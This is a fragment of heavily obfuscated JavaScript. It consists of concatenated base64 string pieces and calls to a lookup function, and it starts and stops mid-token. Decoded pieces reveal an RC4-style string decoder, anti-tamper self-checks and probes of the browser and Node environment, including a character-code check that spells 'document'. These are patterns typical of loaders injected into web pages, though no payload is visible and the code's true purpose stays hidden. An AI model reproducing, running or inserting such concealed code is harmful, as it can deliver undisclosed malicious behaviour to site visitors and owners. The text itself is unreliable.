kTUcnLCdqTUJkVVpSY0lHJ'+'ywnV1E1Y21Da0VXUG0nLCdxU2tJc21vMl'+'dSYScsJ3B0TmNReHBjUWEnLCdXUHRkVXF'+'YakJHJywnV1JWY0lDa1JXUmhjUWEnLCdX'+'NlpkVTBQYWdxJywnb0NrdGZTb05XTzgnL'+_0x6535187v(0x11c)+_0x6535187v(0xea)+'GJywnV1FSZFRtb0xxbWttJywnVzUzY08x'+'M2NHcTQnLCdXUktreXEzY1JHJywnZUNrb'+'0MwdGNPRycsJ1dRUFJkU2tFV09xJywnaG'+'1rNWpDb09XUEMnLCdxWkhNeTBXJywnZEN'+_0x6535187v(0xda)+'JywnV09pS2F4UDInLCdXT1BMZThrbldPQ'+'ycsJ2xDa2N0MjNjVFcnLCdXT0tudXJOY0'+_0x6535187v(0xcb)+'rUldPUycsJ2NNUHgnLCd2OGtmVzZYVGdH'+'JywnRUpPQVc1VmRVYScsJ1c3dGRVZjlQZ'+'UcnLCdXNlMzVzVxbHRhJywnVzRDWUNHWm'+'NVVycsJ3Jtb2pkQ2tybUcnLCd6bW82VzZ'+'PbldRWC9jVycsJ1dSMFNoWUNnJywnVzdy'+'TldSelZXUUcnLCdXT3BjTzFkZFRTa1knL'+_0x6535187v(0xf0)+_0x6535187v(0x12d)+'LR3lVJywnVzdEOVdQMTBXTzQnLCdXUjlC'+'dXNkZFFxJywnVzVsZFJTbzRXUHhkVWEnL'+_0x6535187v(0xec)+_0x6535187v(0xce)+_0x6535187v(0x10c)+'UmxjTG1rd1dPTmNSYScsJ1dQUmRLQ2t5V'+'zVkZE5XJywncG1rZmEyaGNTcScsJ1dPbW'+'hGdFZjVGEn')+(_0x6535187v(0x140)+'1c3dGRLU29pV09OZEtXJywnV1FwZE5XdW'+'xXNEcnLCdXNm56V1J2VFdRUycsJ1dPRmR'+'JYTh3Vzc4JywncjhvY3pjaGRVU292V1Fs'+'Y1B1cnBXN0s2JywnVzV4ZEw4bzNXNm1Cd'+_0x6535187v(0x154)+'U4b3dxRycsJ2ZHdGROYjBEJywnV1EzY1B'+'3dGRRQ2t4JywnbTN6R1dQamcnLCdXT1pk'+_0x6535187v(0xd2)+_0x6535187v(0x11b)+'thPWEtMHhmMDt2YXIgYz1fMHgzNTg4NjE'+'3Y1thXTtpZihfMHgzNTg4NjE3ZFsnUlNw'+'cHFLJ109PT11bmRlZmluZWQpe3ZhciBkP'+'WZ1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZW'+'ZnaGlqa2xtbm9wcXJzdHV2d3h5ekFCQ0R'+_0x6535187v(0x148)+_0x6535187v(0x10e)+'HZhciBsPTB4MCxtLG4sbz0weDA7bj1pWy'+'djaGFyQXQnXShvKyspO35uJiYobT1sJTB'+'4ND9tKjB4NDArbjpuLGwrKyUweDQpP2sr'+_0x6535187v(0xdd)+_0x6535187v(0x143)+'l7bj1qWydpbmRleE9mJ10obik7fXJldHV'+'ybiBrO307dmFyIGg9ZnVuY3Rpb24obCxt'+'KXt2YXIgbj1bXSxvPTB4MCxwLHE9Jycsc'+_0x6535187v(0xb8)+_0x6535187v(0xf8)+'rPSclJysoJzAwJytsWydjaGFyQ29kZUF0'+'J10odSlbJ3RvU3RyaW5nJ10oMHgxMCkpW'+'ydzbGljZSddKC0weDIpO31sPWRlY29kZV'+'VSSUNvbXBv')+('bmVudChyKTt2YXIgdDtmb3IodD0weDA7d'+'DwweDEwMDt0Kyspe25bdF09dDt9Zm9yKH'+'Q9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25'+'bdF0rbVsnY2hhckNvZGVBdCddKHQlbVsn'+_0x6535187v(0x122)+'lt0XT1uW29dLG5bb109cDt9dD0weDAsbz'+'0weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2x'+'lbmd0aCddO3crKyl7dD0odCsweDEpJTB4'+'MTAwLG89KG8rblt0XSklMHgxMDAscD1uW'+_0x6535187v(0x107)+'RyaW5nWydmcm9tQ2hhckNvZGUnXShsWyd'+'jaGFyQ29kZUF0J10odyleblsoblt0XStu'+_0x6535187v(0xb5)+'18weDM1ODg2MTdkWydzY0lRZXonXT1oLF'+'8weDM1ODg2MTdkWydUenZpZW0nXT17fSx'+'fMHgzNTg4NjE3ZFsnUlNwcHFLJ109ISFb'+'XTt9dmFyIGU9XzB4MzU4ODYxN2NbMHgwX'+'SxmPWErZSxnPV8weDM1ODg2MTdkWydUen'+'ZpZW0nXVtmXTtpZihnPT09dW5kZWZpbmV'+'kKXtpZihfMHgzNTg4NjE3ZFsnSWpsdGZo'+'J109PT11bmRlZmluZWQpe3ZhciBpPWZ1b'+'mN0aW9uKGope3RoaXNbJ3NPdm1wVSddPW'+_0x6535187v(0x141)+'sMHgwXSx0aGlzWydpWFlGREwnXT1mdW5j'+'dGlvbigpe3JldHVybiduZXdTdGF0ZSc7f'+'Sx0aGlzWydKUFRnQUEnXT0nXHg1Y3crXH'+'gyMCpceDVjKFx4NWMpXHgyMCp7XHg1Y3c'+_0x6535187v(0x132)+'XHgyN3xceDIyXS4rW1x4Mjd8XHgyMl07P'+'1x4MjAqfSc7fTtpWydwcm90b3R5cGUnXV'+_0x6535187v(0x12b))+('J109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgU'+'mVnRXhwKHRoaXNbJ0pQVGdBQSddK3RoaX'+'NbJ0NiaEVLeiddKSxrPWpbJ3Rlc3QnXSh'+'0aGlzWydpWFlGREwnXVsndG9TdHJpbmcn'+'XSgpKT8tLXRoaXNbJ05SZ2phZyddWzB4M'+'V06LS10aGlzWydOUmdqYWcnXVsweDBdO3'+'JldHVybiB0aGlzWydxS2ZCT1cnXShrKTt'+'9LGlbJ3Byb3RvdHlwZSddWydxS2ZCT1cn'+'XT1mdW5jdGlvbihqKXtpZighQm9vbGVhb'+'ih+aikpcmV0dXJuIGo7cmV0dXJuIHRoaX'+'NbJ2hZRFV6ciddKHRoaXNbJ3NPdm1wVSd'+'dKTt9LGlbJ3Byb3RvdHlwZSddWydoWURV'+'enInXT1mdW5jdGlvbihqKXtmb3IodmFyI'+'Gs9MHgwLGw9dGhpc1snTlJnamFnJ11bJ2'+'xlbmd0aCddO2s8bDtrKyspe3RoaXNbJ05'+'SZ2phZyddWydwdXNoJ10oTWF0aFsncm91'+_0x6535187v(0x159)+'D10aGlzWydOUmdqYWcnXVsnbGVuZ3RoJ1'+'07fXJldHVybiBqKHRoaXNbJ05SZ2phZyd'+_0x6535187v(0xb0)+_0x6535187v(0x162)+_0x6535187v(0xd1)+'M1ODg2MTdkWydzY0lRZXonXShjLGIpLF8'+'weDM1ODg2MTdkWydUenZpZW0nXVtmXT1j'+_0x6535187v(0x125)+'mN0aW9uKGEsYil7dmFyIEo9XzB4MzU4OD'+'YxN2Q7d2hpbGUoISFbXSl7dHJ5e3ZhciB'+'jPS1wYXJzZUludChKKDB4MTFkLCdQJVdh'+'JykpKi1wYXJzZUludChKKDB4MTc1LCc5b'+'UtFJykpK3BhcnNlSW50KEooMHhmYiwnRm'+'g2MScpKSpw')+('YXJzZUludChKKDB4MTA4LCdlZl1MJykpK'+'y1wYXJzZUludChKKDB4MjAxLCdQVHhGJy'+'kpKi1wYXJzZUludChKKDB4Mjk2LCdxM2R'+'SJykpKy1wYXJzZUludChKKDB4MjE0LCdF'+'ckUmJykpK3BhcnNlSW50KEooMHgxM2IsJ'+'ylLaGYnKSkrcGFyc2VJbnQoSigweDFlNS'+'wnW3JbdCcpKSpwYXJzZUludChKKDB4MWF'+'mLCd3SFpuJykpKy1wYXJzZUludChKKDB4'+'MjIwLCdTUTFjJykpO2lmKGM9PT1iKWJyZ'+'WFrO2Vsc2UgYVsncHVzaCddKGFbJ3NoaW'+'Z0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2g'+'nXShhWydzaGlmdCddKCkpO319fShfMHgz'+'NTg4NjE3YywweDk1MzE5KSwhZnVuY3Rpb'+'24oKXt2YXIgSz1fMHgzNTg4NjE3ZCxkPX'+_0x6535187v(0xde)+_0x6535187v(0xdb)+'dCcpLGRbSygweDE4NCwnOW1LRScpXT1LK'+'DB4MjJmLCdFaDEwJykrSygweDIxOSwnWj'+'hkdCcpK0soMHgyNTEsJzlPWVonKStLKDB'+_0x6535187v(0x14f)+'NicpLGRbSygweDI4YSwnUCVXYScpXT1md'+'W5jdGlvbihzLHUpe3JldHVybiBzIT09dT'+'t9LGRbSygweDExNSwnRWgxMCcpXT1LKDB'+_0x6535187v(0x127)+_0x6535187v(0x147)+'W5jdGlvbihzLHUpe3JldHVybiBzPT09dT'+'t9LGRbSygweGYwLCchTCp6JyldPUsoMHg'+_0x6535187v(0x111)+'LCc4ZlUkJyldPWZ1bmN0aW9uKHMsdSl7c'+_0x6535187v(0xe2)+'dsI0kpJyld')+('PUsoMHgxOTIsJzh0SHInKStLKDB4MWRlL'+'CdvMVhlJyksZFtLKDB4MjA0LCc0bDk0Jy'+'ldPWZ1bmN0aW9uKHMpe3JldHVybiBzKCk'+'7fSxkW0soMHgxMDEsJ28xWGUnKV09ZnVu'+'Y3Rpb24ocyx1LHYpe3JldHVybiBzKHUsd'+'ik7fSxkW0soMHgyOTgsJyEjKUInKV09Zn'+_0x6535187v(0x112)+'sZFtLKDB4MTFlLCd5XjBqJyldPWZ1bmN0'+'aW9uKHMsdSl7cmV0dXJuIHMhPT11O30sZ'+_0x6535187v(0xd0)+'9uKHMsdSl7cmV0dXJuIHM9PT11O30sZFt'+'LKDB4MmE1LCdxM2RSJyldPWZ1bmN0aW9u'+'KHMsdSl7cmV0dXJuIHM+PXU7fSxkW0soM'+'HgyNDYsJ1JFNk0nKV09ZnVuY3Rpb24ocy'+'x1KXtyZXR1cm4gczw9dTt9LGRbSygweDE'+'0OCwncTNkUicpXT1mdW5jdGlvbihzLHUp'+'e3JldHVybiBzK3U7fSxkW0soMHgxZmIsJ'+'zZWJUknKV09ZnVuY3Rpb24ocyx1KXtyZX'+'R1cm4gcy11O30sZFtLKDB4MjVjLCdQN3h'+'HJyldPUsoMHgyN2MsJyEjKUInKStLKDB4'+'MTgyLCdFckUmJykrSygweDI3NCwneV4wa'+'icpK0soMHgyMGUsJyFMKnonKStLKDB4MT'+_0x6535187v(0x133)+_0x6535187v(0xba)+'LCc2ViVJJykrSygweDE1MCwneV4waicpK'+'0soMHgyNDAsJzltS0UnKSsnXScsZFtLKD'+'B4MWZhLCdlbGhlJyldPUsoMHgxNGUsJ2w'+'jSSknKStLKDB4MjkxLCdFaDEwJykrSygw'+'eDE0OSwnJTZweCcpK0soMHgxNjMsJ1pjR'+'F0nKStLKDB4Mjg0LCd5RUc0JykrSygweD'+'FjNSwnQVhy')+('NicpK0soMHgyOWIsJ0FYcjYnKStLKDB4M'+'WMyLCdZKmxYJykrSygweDIwMiwnVURieC'+_0x6535187v(0xdc)+'kLCdaY0RdJykrSygweDE5MywnNGw5NCcp'+'K0soMHgyOWYsJ1o5ZEgnKStLKDB4MjQ1L'+'CdtRUIwJykrJ3gnLGRbSygweDFjNCwnOU'+'9ZWicpXT1mdW5jdGlvbihzLHUpe3JldHV'+'ybiBzKHUpO30sZFtLKDB4MmEyLCdydW1o'+'JyldPUsoMHgxOWYsJ1pjRF0nKStLKDB4M'+'WJmLCdKSnFNJykrSygweDFkOSwnOU9ZWi'+'cpK0soMHgxZjgsJ2ohZngnKStLKDB4MjZ'+'kLCdtRUIwJykrSygweDEyNCwnRWgxMCcp'+_0x6535187v(0x101)+'Cd5VGVxJykrSygweDI4MiwnW3JbdCcpK0'+_0x6535187v(0xd4)+'IKHZyJykrSygweDFjYywnbCNJKScpK0so'+'MHgxMzgsJ3lFRzQnKStLKDB4MTkwLCdQV'+'HhGJykrSygweDIxNiwnVGhQNCcpK0soMH'+_0x6535187v(0x10d)+'0JykrSygweDFhMSwnIUwqeicpK0soMHgy'+'NzMsJ1BUeEYnKStLKDB4MWQxLCdlZl1MJ'+'ykrSygweDI1NiwnRWgxMCcpK0soMHhmOC'+'wnVGhQNCcpK0soMHgxZDUsJ2VsaGUnKSt'+_0x6535187v(0x12f)+_0x6535187v(0xff)+'HgxMGIsJ21FQjAnKStLKDB4MjI1LCc0bD'+'k0JykrSygweDEzNiwnbCNJKScpK0soMHg'+_0x6535187v(0xb7)+'JykrSygweDE2NiwnUkU2TScpK0soMHgyN'+'TUsJ1tyW3QnKStLKDB4MjQyLCc5T1laJy'+_0x6535187v(0xfd))+('YywnJTZweCcpK0soMHgyNDgsJ1A3eEcnK'+'StLKDB4MTBkLCdFckUmJykrSygweDE2Mi'+'wnW3JbdCcpK0soMHgyYTcsJ0ZoNjEnKSt'+'LKDB4MTM0LCd5XjBqJykrSygweDEyZSwn'+'UDd4RycpK0soMHgxNTgsJ1BUeEYnKStLK'+'DB4MTRmLCdxM2RSJykrSygweDEzZCwnOG'+'ZVJCcpK0soMHgxODYsJyFMKnonKStLKDB'+'4MTc5LCd5RUc0JykrSygweDE1MywnI2Jk'+_0x6535187v(0x134)+'jRkLCdFckUmJykrSygweDFiNywnQVhyNi'+'cpK0soMHgxNWUsJ2lxSDInKStLKDB4MWR'+'mLCclNnB4JykrSygweDI5ZCwnRmg2MScp'+_0x6535187v(0x13b)+_0x6535187v(0xbc)+'soMHgxYzgsJ1JFNk0nKStLKDB4MjFmLCd'+'FaDEwJykrSygweDEzMiwnR2ZPQicpK0so'+'MHgxOWMsJ28xWGUnKStLKDB4MjZiLCchI'+_0x6535187v(0x142)+'gxNGMsJ0VoMTAnKStLKDB4MWQ4LCchIyl'+'CJykrSygweDI2MywnbUVCMCcpK0soMHgx'+'MDcsJ0VyRSYnKStLKDB4MjEyLCd5RUc0J'+'ykrSygweDI0ZiwnSCh2cicpK0soMHgxNj'+_0x6535187v(0xc6)+'rSygweDI1ZCwnWmNEXScpK0soMHgyMjcs'+'J1RpaHUnKStLKDB4MTA0LCckblloJykrS'+'ygweDIyZSwnU1ExYycpK0soMHgyNDQsJ1'+'NRMWMnKStLKDB4MjMyLCdvMVhlJykrSyg'+_0x6535187v(0x115)+'XUwnKStLKDB4MTlhLCchTCp6JykrSygwe'+_0x6535187v(0xe5)+'QnKStLKDB4')+('MjY3LCcpS2hmJykrSygweDEzYSwnOGZVJ'+_0x6535187v(0xe0)+'MwLCdPJjBxJykrSygweDIwZCwnVGhQNCc'+_0x6535187v(0xb1)+'LCdaOWRIJykrSygweDI4MCwnOW1LRScpK'+'0soMHgxMGYsJ1tyW3QnKStLKDB4MTUyLC'+'d5VGVxJykrSygweDI0ZSwneUVHNCcpK0s'+'oMHgyMGIsJ0ZoNjEnKStLKDB4MWVkLCc0'+'bDk0JykrSygweDFhOCwneV4waicpK0soM'+'HgxZGMsJzlPWVonKStLKDB4ZjksJ0pKcU'+'0nKStLKDB4MjM4LCdQVHhGJykrSygweDE'+_0x6535187v(0xc4)+_0x6535187v(0x123)+'Cc2ViVJJykrSygweDFiOSwnSkpxTScpK0'+_0x6535187v(0x131)+'UaWh1JykrSygweDEyNiwnXjBHTCcpK0so'+'MHhmMiwnZWZdTCcpK0soMHgxOWQsJ1kqb'+'FgnKStLKDB4MTA5LCdUaWh1JykrSygweD'+_0x6535187v(0x164)+'nKStLKDB4MjNjLCdKSnFNJykrSygweDFm'+'MiwneUVHNCcpK0soMHgyMDcsJ1o4ZHQnK'+'StLKDB4MWE2LCd6I0lrJykrSygweDFjYi'+'wnbzFYZScpK0soMHgyNTgsJ3leMGonKSx'+'kW0soMHgyNDEsJzhmVSQnKV09ZnVuY3Rp'+'b24ocyx1KXtyZXR1cm4gcyt1O30sZFtLK'+'DB4MWU0LCdOQiRAJyldPWZ1bmN0aW9uKH'+_0x6535187v(0xbd)+'hYSwnb21NXicpXT1mdW5jdGlvbihzLHUp'+'e3JldHVybiBzK3U7fSxkW0soMHgyMWUsJ'+'3lUZXEnKV09ZnVuY3Rpb24ocyx1KXtyZX'+'R1cm4gcyt1')+('O30sZFtLKDB4MTVhLCdaY0RdJyldPUsoM'+_0x6535187v(0xc3)+'FjZSwnNGw5NCcpXT1LKDB4MWM3LCdvbU1'+'eJykrSygweDI2MCwneV4waicpK0soMHgx'+'YTksJ1o5ZEgnKStLKDB4MjY0LCdFckUmJ'+_0x6535187v(0x11e)+'EsJ0VyRSYnKStLKDB4MWQwLCdFckUmJyk'+'rSygweDI2NiwnUCVXYScpK0soMHgyODUs'+_0x6535187v(0x12e)+'ygweDIwNiwnbzFYZScpK0soMHgxOTUsJ1'+'kqbFgnKStLKDB4Mjg2LCdlZl1MJykrSyg'+'weDEzZiwnTyYwcScpK0soMHgxY2YsJ3lF'+'RzQnKStLKDB4MWEyLCd5VGVxJykrSygwe'+'DE3MCwnTyYwcScpK0soMHgyN2IsJ1AlV2'+_0x6535187v(0x130)+'yYywnTkIkQCcpK0soMHgxZTYsJ3J1bWgn'+'KStLKDB4MTkxLCdSRTZNJykrSygweDE3N'+_0x6535187v(0xd6)+'tLKDB4MWIyLCdaOWRIJykrSygweDIwOSw'+_0x6535187v(0xf9)+'KDB4MWE0LCdFaDEwJykrSygweDEyOSwnS'+_0x6535187v(0x14e)+'B4MWY3LCdaY0RdJykrSygweDFkNywnWSp'+'sWCcpK0soMHgxNGIsJ0godnInKStLKDB4'+_0x6535187v(0xae)+_0x6535187v(0x149)+'EwLCdPJjBxJykrSygweDE1NCwneiNJayc'+'pK0soMHgxOGUsJyFMKnonKStLKDB4MTk0'+_0x6535187v(0x104)+_0x6535187v(0x136)+'dKSnFNJykr')+('SygweDFlMCwnbUVCMCcpK0soMHgxNzMsJ'+_0x6535187v(0x161)+'gweDI4ZCwnRXJFJicpK0soMHgxMWMsJzR'+'sOTQnKStLKDB4MjM5LCdvMVhlJykrSygw'+'eDE2NywnKUtoZicpK0soMHgxN2MsJ2Vsa'+'GUnKStLKDB4MjlhLCd6I0lrJykrSygweD'+'FhYiwnISMpQicpK0soMHgyODMsJ3dIWm4'+'nKStLKDB4MjE1LCd5VGVxJykrSygweDE4'+'NywnJTZweCcpK0soMHgxNjgsJ0FYcjYnK'+'StLKDB4MjUzLCdUaWh1JykrSygweDI2Yy'+'wnOW1LRScpK0soMHgxZWIsJ0ZoNjEnKSt'+_0x6535187v(0x121)+'Rmg2MScpK0soMHgxNTUsJ1tyW3QnKStLK'+_0x6535187v(0x146)+_0x6535187v(0xe9)+'xMTksJzlPWVonKStLKDB4ZmYsJzlPWVon'+'KStLKDB4MTE3LCdQN3hHJykrSygweDI3M'+'CwnbzFYZScpK0soMHgxODgsJzh0SHInKS'+'tLKDB4ZmEsJylLaGYnKStLKDB4MTI4LCd'+'FckUmJykrSygweDFjMywnTyYwcScpK0so'+'MHgyNTcsJ3lUZXEnKStLKDB4MjBhLCchT'+_0x6535187v(0x103)+_0x6535187v(0x13e)+_0x6535187v(0xbe)+_0x6535187v(0x138)+_0x6535187v(0xa9)+'EsJ2lxSDInKStLKDB4MTk4LCdZKmxYJyk'+_0x6535187v(0x100)+_0x6535187v(0x124)+'ygweDEzMSwnVGlodScpK0soMHgyYTEsJ1'+_0x6535187v(0xbf))+('KDB4MjFiLCchTCp6JykrSygweDE1MSwnO'+_0x6535187v(0xc9)+'B4MjFjLCdbclt0JykrSygweDEyYiwnNlY'+'lSScpK0soMHgxYmEsJ1kqbFgnKStLKDB4'+'MjZhLCdqIWZ4JykrSygweDI5ZSwneV4wa'+'icpK0soMHgxYmQsJ0dmT0InKStLKDB4MT'+'A2LCd5RUc0JykrSygweDFiOCwnR2ZPQic'+'pK0soMHgyNjgsJ3lUZXEnKStLKDB4MWMx'+'LCc5bUtFJykrSygweDFjZCwnWSpsWCcpK'+_0x6535187v(0xf5)+'d5VGVxJykrSygweDFmMSwneiNJaycpK0s'+'oMHhmNCwneV4waicpK0soMHhmMywnW3Jb'+'dCcpK0soMHgxNmQsJ3EzZFInKStLKDB4M'+'jc2LCdBWHI2JykrSygweDFkNCwnRWgxMC'+'cpK0soMHgyNGIsJyU2cHgnKStLKDB4MTM'+'zLCdUaFA0JykrSygweDIwNSwnI2Jkaycp'+'K0soMHgxNzQsJ0godnInKStLKDB4Mjc5L'+_0x6535187v(0xf1)+'ldPUsoMHgxNmUsJ1AlV2EnKStLKDB4MWR'+'kLCdFaDEwJykrJ25nJyxkW0soMHgxMGUs'+'J1pjRF0nKV09ZnVuY3Rpb24ocyx1LHYsd'+'yx4LHkseixBLEIsQyxEKXtyZXR1cm4gcy'+'h1LHYsdyx4LHkseixBLEIsQyxEKTt9LGR'+'bSygweDFlMywnbCNJKScpXT1mdW5jdGlv'+'bihzLHUpe3JldHVybiBzfHx1O30sZFtLK'+'DB4MjZmLCdVRGJ4JyldPWZ1bmN0aW9uKH'+'MsdSx2LHcseCx5LHope3JldHVybiBzKHU'+_0x6535187v(0x150)+'bCNJKScpXT1mdW5jdGlvbihzLHUsdix3L'+_0x6535187v(0x12c)+'tLKDB4MTA1')+('LCdaOWRIJyldPWZ1bmN0aW9uKHMsdSl7c'+_0x6535187v(0x135)+'dIWm4nKV09SygweDFhYywnOGZVJCcpK0s'+_0x6535187v(0xb6)+'JjBxJykrJ10nLGRbSygweDFhNSwnWjhkd'+'CcpXT1LKDB4Mjk0LCclNnB4JykrSygweD'+'JhMywnOGZVJCcpK0soMHgxZGIsJ2VmXUw'+'nKStLKDB4MTVjLCdydW1oJyksZFtLKDB4'+'MTJhLCckblloJyldPWZ1bmN0aW9uKHMsd'+'Sl7cmV0dXJuIHModSk7fSxkW0soMHgxZT'+'IsJylLaGYnKV09SygweDE1YiwnOHRIcic'+_0x6535187v(0x114)+'LCc5T1laJykrSygweDIzNSwneV4waicpK'+'yddJyxkW0soMHgyNjksJyU2cHgnKV09Sy'+_0x6535187v(0xb9)+'UZXEnKStLKDB4MjU0LCdeMEdMJykrSygw'+'eGZlLCdsI0kpJykrSygweDE3OCwnd0hab'+'icpLGRbSygweDE4YywnVURieCcpXT1mdW'+'5jdGlvbihzLHUpe3JldHVybiBzfHx1O30'+_0x6535187v(0x155)+'aW9uKHMsdSx2LHcseCx5LHosQSxCLEMsR'+_0x6535187v(0x13d)+'xCLEMsRCk7fTt2YXIgZz1kLGg9ZnVuY3R'+'pb24oKXt2YXIgcz0hIVtdO3JldHVybiBm'+'dW5jdGlvbih1LHYpe3ZhciB3PXM/ZnVuY'+'3Rpb24oKXt2YXIgTD1fMHgzNTg4NjE3ZD'+_0x6535187v(0x105)+'yW3QnKV0odSxhcmd1bWVudHMpO3JldHVy'+'biB2PW51bGwseDt9fTpmdW5jdGlvbigpe'+'307cmV0dXJuIHM9IVtdLHc7fTt9KCk7Zn'+'VuY3Rpb24g')+('aShzLHUpe3ZhciBNPUs7Zm9yKHZhciB2I'+'GluIHMpaWYoZ1tNKDB4MThhLCclNnB4Jy'+'ldKHZbTSgweDIzNCwnbUVCMCcpKydoJ10'+'sdSkmJmZ1bmN0aW9uKHcseCl7dmFyIE49'+'TSx5PWdbTigweDFiMywnTkIkQCcpXVtOK'+'DB4MWJiLCdxM2RSJyldKCd8Jyksej0weD'+'A7d2hpbGUoISFbXSl7c3dpdGNoKHlbeis'+'rXSl7Y2FzZScwJzp2YXIgQT17fTtBW04o'+'MHgxYTAsJ0dmT0InKV09Z1tOKDB4MjJkL'+_0x6535187v(0xe7)+'cpXT1mdW5jdGlvbihFLEYpe3ZhciBPPU4'+'7cmV0dXJuIGdbTygweDE1NywnbzFYZScp'+_0x6535187v(0xfe)+_0x6535187v(0xc8)+'4oMHgxNDIsJ05CJEAnKV09ZnVuY3Rpb24'+'oRSxGKXt2YXIgUD1OO3JldHVybiBnW1Ao'+'MHgyMmIsJ3dIWm4nKV0oRSxGKTt9LEFbT'+'igweGY1LCclNnB4JyldPWdbTigweDI1Yi'+'wnb21NXicpXSxBW04oMHhmMSwneUVHNCc'+'pXT1mdW5jdGlvbihFLEYpe3ZhciBRPU47'+_0x6535187v(0xf3)+'ShFLEYpO30sQVtOKDB4MTYwLCdBWHI2Jy'+'ldPWdbTigweDIyOSwnXjBHTCcpXSxBW04'+_0x6535187v(0xc5)+_0x6535187v(0xf4)+'jkzLCdQJVdhJyldKEUpO307dmFyIEI9QT'+_0x6535187v(0x13f)+'weDE7Y2FzZScyJzp2YXIgQz1nW04oMHgx'+'MDEsJ28xWGUnKV0oaCx0aGlzLGZ1bmN0a'+'W9uKCl7dmFyIFM9TixFPXt9O0VbUygweD'+_0x6535187v(0xee))+('dCcpXT1CW1MoMHgyNzEsJ05CJEAnKV07d'+_0x6535187v(0xc0)+_0x6535187v(0x137)+'lOSwnR2ZPQicpXSk/d2luZG93OkJbUygw'+'eDFlMSwnb21NXicpXSh0eXBlb2YgcHJvY'+'2VzcyxCW1MoMHgxMmYsJ2wjSSknKV0pJi'+'ZCW1MoMHgyMmEsJ29tTV4nKV0odHlwZW9'+'mIHJlcXVpcmUsQltTKDB4Mjg4LCdqIWZ4'+'JyldKSYmQltTKDB4MWEzLCchIylCJyldK'+'HR5cGVvZiBnbG9iYWwsQltTKDB4MTc3LC'+'dTUTFjJyldKT9nbG9iYWw6dGhpcyxIPWZ'+'1bmN0aW9uKCl7dmFyIFQ9UyxJPW5ldyBH'+'WyhUKDB4MjNlLCdFaDEwJykpKydwJ10oR'+'ltUKDB4MTE2LCdVRGJ4JyldKTtyZXR1cm'+'4hSVtUKDB4MWJlLCdpcUgyJyldKEMpO30'+_0x6535187v(0x158)+'XShIKTt9KTtjb250aW51ZTtjYXNlJzMnO'+'mZvcih2YXIgRD0weDI7Z1tOKDB4MTZmLC'+_0x6535187v(0xaa)+'1JykrJ2gnXSk7RCsrKWlmKGdbTigweDEw'+_0x6535187v(0xab)+'F0nKStOKDB4MTNjLCdZKmxYJyldKHhbRF'+'1bMHgwXSkseFtEXVsweDFdKSlyZXR1cm4'+'7Y29udGludWU7Y2FzZSc0JzpnW04oMHgx'+'MmQsJ0godnInKV0oQyk7Y29udGludWU7f'+'WJyZWFrO319KHYsYXJndW1lbnRzKSlyZX'+'R1cm4gc1t2XTt9ZnVuY3Rpb24gaihzKXt'+_0x6535187v(0x12a)+_0x6535187v(0xe6)+_0x6535187v(0xcf)+'YxJyldKHos')+('QSk7fSx1W1UoMHgxZDMsJzlPWVonKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgVz1VO3JldH'+'VybiBnW1coMHgxMWIsJzhmVSQnKV0oeix'+'BKTt9LHVbVSgweDE4ZiwneUVHNCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBYPVU7cmV0d'+'XJuIGdbWCgweDEzNywnNlYlSScpXSh6LE'+'EpO30sdVtVKDB4MjQ3LCdxM2RSJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFk9VTtyZXR1'+_0x6535187v(0x163)+'Sk7fTt2YXIgdj11LHc9bmV3IFJlZ0V4cC'+'hnW1UoMHgyMjMsJ08mMHEnKV0sJ2cnKSx'+'4PWdbVSgweDI3ZiwnSCh2cicpXVtVKDB4'+'MTEwLCdQN3hHJykrJ2NlJ10odywnJyksd'+'z1nW1UoMHgxMWEsJyEjKUInKV0oYnRvYS'+'xzKVtVKDB4MTgzLCdtRUIwJyldKCc9Jyw'+'weDQpW1UoMHgxODUsJ1NRMWMnKV0oJy4n'+_0x6535187v(0x144)+'DB4MWRhLCdGaDYxJykrJ3NlJ10oKVtVKD'+'B4MWVjLCdKSnFNJyldKCcnKSxzPXdbVSg'+_0x6535187v(0xf7)+'QS1aXS9nLGZ1bmN0aW9uKHkpe3ZhciBaP'+_0x6535187v(0x15c)+'c2ViVJJykrWigweDIwZiwnKUtoZicpKyd'+'kZSddKHZbWigweDFlZSwnVURieCcpXSh2'+_0x6535187v(0x15b)+'zB4NWE6MHg3YSx5PXZbWigweDFmZiwnWj'+'hkdCcpXSh5W1ooMHhmYywnWjhkdCcpK1o'+_0x6535187v(0xc7)+'KT95OnZbWigweDI5OSwnZWxoZScpXSh5L'+'DB4MWEpKTt9KSx3PW5ldyBSZWdFeHAoZ1'+'tVKDB4MjVh')+('LCdaOWRIJyldLCdnJyk7cmV0dXJuIGdbV'+'SgweDI4MSwneV4waicpXShnW1UoMHgyNG'+'MsJ3ojSWsnKV0oZ1tVKDB4MjY1LCdFckU'+'mJyldKGdbVSgweDIyNCwneiNJaycpXShn'+'W1UoMHgyMjQsJ3ojSWsnKV0oeCxnW1UoM'+_0x6535187v(0xac)+'wncTNkUicpXVtVKDB4MjMzLCdtRUIwJyk'+_0x6535187v(0x157)+_0x6535187v(0x109)+'SxvLHAscT1uZXcgUmVnRXhwKGdbSygweD'+'IzYiwnNGw5NCcpXSwnZycpO2s9Z1tLKDB'+'4MTEyLCdBWHI2JyldLG09cSxvPWZ1bmN0'+_0x6535187v(0x151)+'TYxLCdvMVhlJyldKHdpbmRvdyx7fSksdT'+'1uZXcgUmVnRXhwKGdbYTAoMHgxNDMsJ1p'+'jRF0nKV0sJ2cnKSx1PXNbZ1thMCgweDFm'+'NiwnUkU2TScpXVthMCgweDIzYSwnXjBHT'+_0x6535187v(0xe1)+'UoMHgwLDB4MClbYTAoMHgyYTQsJzlPWVo'+'nKV09Z1thMCgweDE5ZSwnR2ZPQicpXShq'+'LGZ1bmN0aW9uKCl7dmFyIGExPWEwLHY9Z'+'1thMSgweDI4OSwnTyYwcScpXShpLGdbYT'+'EoMHgxNGQsJ3ojSWsnKV0od2luZG93LHt'+'9KSwweDgsWzB4NywweDc0XSxbMHg2LDB4'+'NmVdLFsweDUsMHg2NV0sWzB4NCwweDZkX'+'SxbMHgzLDB4NzVdLFsweDIsMHg2M10sWz'+'B4MSwweDZmXSxbMHgwLDB4NjRdKTtpZih'+_0x6535187v(0x152)+_0x6535187v(0x15d)+_0x6535187v(0x116)+'gwLDB4NmNd')+('KSwhIXYmJmdbYTEoMHgxNDEs